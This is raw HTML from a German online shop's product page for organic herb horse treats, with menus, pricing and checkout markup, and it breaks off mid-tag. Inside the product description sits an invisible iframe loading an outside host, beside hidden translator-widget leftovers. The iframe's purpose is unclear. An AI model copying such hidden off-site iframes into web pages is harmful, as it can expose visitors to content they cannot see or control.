          <p class="mega-menu__image-text">Man hat nur eine Gesundheit und diese zu pflegen ist unser aller Aufgabe. Dabei gibt es zahlreiche Lebensbereiche, wo man vielleicht selbst einen Bedarf zur Verbesserung deutlich erkennen kann.</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="/collections/nahrungsergaenzung-hunde" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-4" aria-haspopup="true">HUNDE<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><div id="desktop-menu-0-4" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner mega-menu__inner--center mega-menu__inner--large"><div class="mega-menu__column">
              <a href="/collections/premium-hundefutter" class="mega-menu__title heading">Hundefutter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/trockenfutter-fuer-hunde" class="mega-menu__link link">Trockenfutter</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/barf-frostfutter-fuer-hunde" class="mega-menu__link link">BARF & Frostfutter</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/futtererganzung-fuer-hunde" class="mega-menu__link link">Futterergänzung</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/snacks-leckerlies-fuer-hunde" class="mega-menu__link link">Snacks & Leckerlies</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/eis-fuer-hunde" class="mega-menu__link link">Eis für Hunde</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/pflege-und-hygiene-fuer-hunde" class="mega-menu__title heading">Pflege & Hygiene</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/fell-hautpflege-fuer-hunde" class="mega-menu__link link">Fell- & Hautpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/augenpflege-fuer-hunde" class="mega-menu__link link">Augenpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ohrenpflege-fuer-hunde" class="mega-menu__link link">Ohrenpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/zahnplege-maulhygiene-fuer-hunde" class="mega-menu__link link">Zahnpflege & Maulhygiene</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/gesundheit-bei-hunden" class="mega-menu__title heading">Gesundheit</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bewegungsapparat-nahrungergaenzung" class="mega-menu__link link">Bewegungsapparat</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/atemwege-bei-hunden-nahrungsergaenzung" class="mega-menu__link link">Atemwege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/herz-kreislauf-bei-hunden" class="mega-menu__link link">Herz & Kreislauf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/magen-darm-nahrungsergaenzung" class="mega-menu__link link">Magen & Darm</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stoffwechsel-leber-hunde" class="mega-menu__link link">Stoffwechsel & Leber</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/immunsystem-bei-hunden" class="mega-menu__link link">Immunsystem</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hilfe-stress-bei-hunden" class="mega-menu__link link">Stress</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/welpen-zucht-alter-nahrung" class="mega-menu__title heading">Welpen & Alter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/welpen-aufzucht-nahrungsergaenzung" class="mega-menu__link link">Welpen - Aufzucht</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/hunde-im-alter-gesundheit" class="mega-menu__link link">Alter</a>
                    </li></ul></div><a href="#" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper">
            <div class="aspect-ratio" style="padding-bottom: 66.66666666666667%">
              <img class="lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/files/hund-gesundheit-resovital_550x.jpg?v=1646149353" alt="">
            </div>
          </div>

          <span class="mega-menu__image-heading heading h4">So bleibt dein Hund gesund</span>
          <p class="mega-menu__image-text">Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital. Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deines Hundes.</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="/collections/nahrungsergaenzung-katzen" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5" aria-haspopup="true">KATZEN<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><div id="desktop-menu-0-5" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner mega-menu__inner--center mega-menu__inner--large"><div class="mega-menu__column">
              <a href="/collections/premium-katzenfutter" class="mega-menu__title heading">Katzenfutter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/trockenfutter-fuer-katzen" class="mega-menu__link link">Trockenfutter</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/barf-frostfutter-fuer-katzen" class="mega-menu__link link">BARF & Frostfutter</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/futterergaenzung-fuer-katzen" class="mega-menu__link link">Futterergänzung</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/snacks-leckerlies-fuer-katzen" class="mega-menu__link link">Snacks & Leckerlies</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/pflege-hygiene-fuer-katzen" class="mega-menu__title heading">Pflege & Hygiene</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/fell-hautpflege-fuer-katzen" class="mega-menu__link link">Fell- & Hautpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/augenpflege-fuer-katzen" class="mega-menu__link link">Augenpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ohrenpflege-fuer-katzen" class="mega-menu__link link">Ohrenpflege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/zahnpflege-maulhygiene-fuer-katzen" class="mega-menu__link link">Zahnpflege & Maulhygiene</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/gesundheit-bei-katzen" class="mega-menu__title heading">Gesundheit</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bewegungsapparat-bei-katzen" class="mega-menu__link link">Bewegungsapparat</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gesunde-atemwege-bei-katzen" class="mega-menu__link link">Atemwege</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/herz-kreislauf-bei-katzen" class="mega-menu__link link">Herz & Kreislauf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/magen-darm-bei-katzen" class="mega-menu__link link">Magen & Darm</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stoffwechsel-leber-bei-katzen" class="mega-menu__link link">Stoffwechsel & Leber</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/immunsystem-bei-katzen" class="mega-menu__link link">Immunsystem</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stress-bei-katzen" class="mega-menu__link link">Stress</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/katzen-aufzucht-alter-nahrungsergaenzung" class="mega-menu__title heading">Zucht & Alter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/katzen-zucht-gesundheit" class="mega-menu__link link">Katzen - Zucht</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/alte-katzen-ernaehrung" class="mega-menu__link link">Alter</a>
                    </li></ul></div><a href="#" class="mega-menu__promo">
          <div class="mega-menu__image-wrapper">
            <div class="aspect-ratio" style="padding-bottom: 66.640625%">
              <img class="lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/files/cat-5484139_1280_550x.jpg?v=1637845539" alt="">
            </div>
          </div>

          <span class="mega-menu__image-heading heading h4">So bleibt deine Katze gesund</span>
          <p class="mega-menu__image-text">Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital. Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deiner Katze.</p>
        </a></div></div></div></li><li class="nav-bar__item"><a href="/collections/nahrungsergaenzung-pferd" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6" aria-haspopup="true">PFERDE<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e8e8e8"></path>
      </g>
    </svg></a><div id="desktop-menu-0-6" class="mega-menu " data-type="menu" aria-hidden="true" role="list" ><div class="container"><div class="mega-menu__inner mega-menu__inner--center mega-menu__inner--large"><div class="mega-menu__column">
              <a href="/collections/premium-pferdefutter" class="mega-menu__title heading">Pferdefutter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/belohnung-fuer-pferde" class="mega-menu__link link">Belohnung</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/oele-mineralstoffe-fuer-pferde" class="mega-menu__link link">Öle & Mineralstoffe</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/kraftfutter-fuer-pferde" class="mega-menu__link link">Kraftfutter</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/pflege-hygiene-bei-pferden" class="mega-menu__title heading">Pflege & Hygiene</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/pflege-zaehne-maul-bei-pferden" class="mega-menu__link link">Zähne & Maul</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/ohrenpflege-bei-pferden" class="mega-menu__link link">Ohren</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/fell-haut-pflege-fuer-pferde" class="mega-menu__link link">Fell & Haut</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/gesundheit-bei-pferden" class="mega-menu__title heading">Gesundheit</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/bewegungsapparat-und-hufe-bei-pferden" class="mega-menu__link link">Bewegungsapparat & Hufe</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/lunge-bei-pferden-nahrungsergaenzung" class="mega-menu__link link">Lunge</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gesundheit-herz-kreislauf-bei-pferden" class="mega-menu__link link">Herz & Kreislauf</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/stoffwechsel-leber-bei-pferden" class="mega-menu__link link">Stoffwechsel & Leber</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/magen-darm-pferde-nahrungsergaenzung" class="mega-menu__link link">Magen & Darm</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/blase-nieren-pferde-gesundheit" class="mega-menu__link link">Blase & Nieren</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/gesundes-immunsystem-pferde" class="mega-menu__link link">Immunsystem</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/nerven-leistung-fuer-pferde" class="mega-menu__link link">Nerven & Leistung</a>
                    </li></ul></div><div class="mega-menu__column">
              <a href="/collections/fohlen-zucht-alter" class="mega-menu__title heading">Zucht & Alter</a><ul class="mega-menu__linklist" role="list"><li class="mega-menu__item">
                      <a href="/collections/fohlen-zucht-nahrungsergaenzung" class="mega-menu__link link">Fohlen - Zucht</a>
                    </li><li class="mega-menu__item">
                      <a href="/collections/alte-pferde-nahrungsergaenzung" class="mega-menu__link link">Alter</a>
                    </li></ul></div></div></div></div></li><li class="nav-bar__item"><a href="/blogs/gesundheits-blog" class="nav-bar__link link" data-type="menuitem">BLOG</a></li><li class="nav-bar__item"><a href="https://www.resovital.de/apps/help-center" class="nav-bar__link link" data-type="menuitem">FAQ</a></li></ul>
        </div>
      </div>
    </nav></section>
 
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 170px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 300px !important;
      }
    }.search-bar__top {
      box-shadow: 1px 1px var(--header-border-color) inset, -1px -1px var(--header-border-color) inset;
    }

    @media screen and (min-width: 1000px) {
      /* This allows to reduce the padding if header background is the same as secondary background to avoid space that is too big */
      .header:not(.header--condensed) {
        padding-bottom: 0;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<script>

//   document.addEventListener('DOMContentLoaded', function() {
//     let navBar = document.querySelector('.nav-bar'); 
//     let offset = navBar.offsetTop; // Get the top offset of the .nav-bar element
     
// window.addEventListener('scroll', function() {
  
//     let scroll = window.pageYOffset || document.documentElement.scrollTop; // Get the vertical scrollbar position
//    // Select the .nav-bar element
//     console.log("scroll" , scroll)

//     if (scroll >= offset) { // Check if the scroll position is greater than or equal to the offset
//         navBar.classList.add('z_fixed_class'); // Add a class to fix the element
//       console.log("offset" , offset)
//     } else {
//         navBar.classList.remove('z_fixed_class'); // Remove the class to revert to the original position
//       console.log("offset" , offset)
//     }
// });
// });
</script>
</div>

    <main id="main" role="main">
      <div id="shopify-section-template--25825241039113__main" class="shopify-section"><section data-section-id="template--25825241039113__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": true,
  "showInventoryQuantity": true,
  "lowInventoryThreshold": 0,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Title&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Pfad" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Home</a><svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Alle Produkte</a><svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">EquiGreen Bio-KräuterGrün Leckerlis 2...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--small">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="1" data-initial-media-id="25057984217244"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="25057984217244" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 428px"><div class="aspect-ratio" style="padding-bottom: 100.2336448598131%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/products/352_{width}x.png?v=1640885795" data-widths="[400]" data-sizes="auto" data-zoom="//www.resovital.de/cdn/shop/products/352_1600x.png?v=1640885795" data-zoom-width="428" alt="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg">

                        <noscript>
                          <img src="//www.resovital.de/cdn/shop/products/352_800x.png?v=1640885795" alt="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice">
              <svg focusable="false" class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
              <span class="hidden-pocket">Zum Zoomen über das Bild scrollen</span>
              <span class="hidden-lap-and-up">Klicke zum Zoomen auf das Bild</span>
            </span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.resovital.de/cdn/shop/products/352_1024x.png?v=1640885795" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="25057984217244" ><div class="aspect-ratio" style="padding-bottom: 100.2336448598131%">
                      <img class="image--fade-in lazyload" data-src="//www.resovital.de/cdn/shop/products/352_130x.png?v=1640885795" alt="EquiGreen Bio-KräuterGrün Leckerlis 2,6kg">
                    </div>
                  </a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Schließen">
                  <svg focusable="false" class="icon icon--close-2" viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Zurück">
                    <svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Vorwärt">
                    <svg focusable="false" class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div id="product-zoom-template--25825241039113__main" class="product__zoom-wrapper"></div><div class="card__section"><form method="post" action="/cart/add" id="product_form_template--25825241039113__main7035708670108" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-meta"><h1 class="product-meta__title heading h1">EquiGreen Bio-KräuterGrün Leckerlis 2,6kg</h1><div class="product-meta__label-list" style="display:none;"><span class="product-label product-label--on-sale" style="display: none">Du sparst 0</span></div><div class="product-meta__reference"><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=cdVet">cdVet</a></div></div>

<hr class="card__separator" style="display:none;"><!-- Syntax error in tag 'render' - Template name must be a quoted string --><input type="hidden" name="id" data-sku="352" value="40924735471772"><div class="product-form__info-list">
  <div class="product-form__info-item">
    <span class="product-form__info-title text--strong">Preis:</span>

    <div class="product-form__info-content" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Sonderpreis</span>23,95 €</span></div>

      <div
        class="product-form__price-info"
        style="display: block"
      >
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price">Grundpreis: 9,21 €</span>
          <span class="unit-price-measurement__separator">/ </span>

          <span
            class="unit-price-measurement__reference-value"style="display: none"
            
          >1</span>

          <span class="unit-price-measurement__reference-unit">kg</span>
        </div>
      </div><p class="product-form__price-info">inkl. MwSt.
- zzgl. <a href="/policies/shipping-policy" class="link link--accented">Versandkosten</a>
</p></div>
  </div><div class="product-form__info-item">
      <span class="product-form__info-title text--strong">Lagerbestand:</span>

      <div class="product-form__info-content"><span class="product-form__inventory inventory">Ausverkauft</span></div>
    </div><div class="product-form__info-item product-form__info-item--quantity">
        <label for="template--25825241039113__main-7035708670108-quantity" class="product-form__info-title text--strong">Menge:</label
        >

        <div class="product-form__info-content">
          <div class="quantity-selector quantity-selector--product">
            <button
              type="button"
              class="quantity-selector__button"
              data-action="decrease-picker-quantity"
              aria-label="Menge um 1 reduzieren"
              title="Menge um 1 reduzieren"
            >
              <svg focusable="false" class="icon icon--minus" viewBox="0 0 10 2" role="presentation">
      <path d="M10 0v2H0V0z" fill="currentColor"></path>
    </svg>
            </button>
            <input
              name="quantity"
              aria-label="Menge"
              class="quantity-selector__value"
              inputmode="numeric"
              value="1"
              size="3"
            >
            <button
              type="button"
              class="quantity-selector__button"
              data-action="increase-picker-quantity"
              aria-label="Menge um 1 erhöhen"
              title="Menge um 1 erhöhen"
            >
              <svg focusable="false" class="icon icon--plus" viewBox="0 0 10 10" role="presentation">
      <path d="M6 4h4v2H6v4H4V6H0V4h4V0h2v4z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
            </button>
          </div>
        </div>
      </div></div>
<div class="product-form__payment-container" ><button type="submit" class="product-form__add-button button button--disabled" disabled>Ausverkauft</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57924550812,&quot;countryCode&quot;:&quot;DE&quot;,&quot;merchantName&quot;:&quot;ResoVital&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;LKUJQCPE98UM4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=de_DE\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=LKUJQCPE98UM4\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:57924550812,&quot;merchantName&quot;:&quot;ResoVital&quot;,&quot;personalized&quot;:true}}" access-token="d5a73a2965804b57a5f69721f37e0b78" buyer-country="DE" buyer-locale="de" buyer-currency="EUR" variant-params="[{&quot;id&quot;:40924735471772,&quot;requiresShipping&quot;:true}]" shop-id="57924550812" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Bei diesem Artikel handelt es sich um einen wiederkehrenden Kauf oder Kauf mit Zahlungsaufschub. Indem ich fortfahre, stimme ich den <span id="shopify-subscription-policy-button">Stornierungsrichtlinie</span> zu und autorisiere Sie, meine Zahlungsmethode zu den auf dieser Seite aufgeführten Preisen, in der Häufigkeit und zu den Terminen zu belasten, bis meine Bestellung ausgeführt wurde oder ich, sofern zulässig, storniere. </small> </div>
<style>
      #shopify-section-template--25825241039113__main .shopify-payment-button {
        display: none;
      }
    </style></div><style data-shopify>
.card.modal-card {
  border: none;
}

.card__section.modal-card__section {
  padding: 14px 0px;
}

.card__section.modal-card__section button {
  width: 100%;
}
</style> 

<div class="product-block-list__item product-block-list__item--modal" >
  <div class="card modal-card">
    <div class="card__section modal-card__section">
      <button type="button" class="button button--primary" style="background-color: #D8933A;" data-action="open-modal" aria-controls="modal-inquiry-modal_form_34Efbi">
        Zu diesem Produkt anfragen
      </button>
    </div>
  </div>
</div><input type="hidden" name="product-id" value="7035708670108" /><input type="hidden" name="section-id" value="template--25825241039113__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":7035708670108,"title":"EquiGreen Bio-KräuterGrün Leckerlis 2,6kg","handle":"biokrautergrunleckerlis1","description":"\u003cp\u003eEquiGreen Bio-KräuterGrün Leckerlis sind praktisch in der Handhabung und zugleich ein hochwertiges Ergänzungsfuttermittel. Sie passen in jede Tasche ohne zu kleben oder zu schmieren. Die gesunde Belohnung ist selbstverständlich frei von Getreidestärke und Zusatzstoffen, daher auch für Pferde mit PSSM, EMS und ECS geeignet.\u003c\/p\u003e\n\u003cp\u003eDie Saatmischung der Anbaufläche besteht aus 13 verschiedenen Klee-, Kräuter- und Grasarten (Luzerne, Rotklee, Weißklee, Gelbklee, Hornschotenklee, Esparsette, Kümmel, Bibernelle, Schafgarbe, Wilde Möhre, Spitzwegerich, Lieschgras, Wiesenrispe) und jungem Topinamburkraut aus ökologischem Landbau nach Bioland-Richtlinien!\u003c\/p\u003e\n\u003cp\u003eEinzelfuttermittel\u003c\/p\u003e\n\u003cp\u003eZusammensetzung: Gras-, Kräuter- und Leguminosenpflanzen gepresst und getrocknet Öko Kontrollstelle DE-ÖKO-001 Deutschland Landwirtschaft\u003c\/p\u003e\n\u003cp\u003eFütterungsempfehlung: je nach Größe des Pferdes können bis zu 200g pro Tag verfüttert werden\u003c\/p\u003e\n\u003cp\u003eDer Anteil der einzelnen Arten unterliegt natürlichen Schwankungen!\u003c\/p\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e\n\u003ctextarea id=\"BFI_DATA\" style=\"width: 1px; height: 1px; display: none;\"\u003e\u003c\/textarea\u003e\n\u003cdiv id=\"WidgetFloaterPanels\" translate=\"no\" style=\"display: none; text-align: left; direction: ltr; visibility: hidden;\" class=\"LTRStyle\"\u003e\n\u003cdiv id=\"WidgetFloater\" style=\"display: none;\" onmouseover=\"Microsoft.Translator.OnMouseOverFloater()\" onmouseout=\"Microsoft.Translator.OnMouseOutFloater()\"\u003e\n\u003cdiv id=\"WidgetLogoPanel\"\u003e\n\u003cspan id=\"WidgetTranslateWithSpan\"\u003e\u003cspan\u003eTRANSLATE with \u003c\/span\u003e\u003cimg 